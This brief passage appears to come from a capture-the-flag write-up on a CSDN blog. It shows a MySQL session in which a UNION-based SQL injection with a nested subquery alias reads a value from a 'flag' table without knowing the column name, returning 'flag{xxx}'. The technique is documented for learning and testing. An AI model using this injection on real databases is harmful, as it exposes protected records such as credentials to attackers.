 mysql> select * from admin where username='' union (select 1,2,c from (select 1,2 as c union select * from flag) as b) limit 1,1;
+----+----------+-----------------+
| id | username | password_rtrtrrt |
+----+----------+-----------------+
| 1 | 2 | flag{xxx} |
+----+----------+-----------------+
1 row in set (0.00 sec)
https://blog.csdn.net/qq_42181428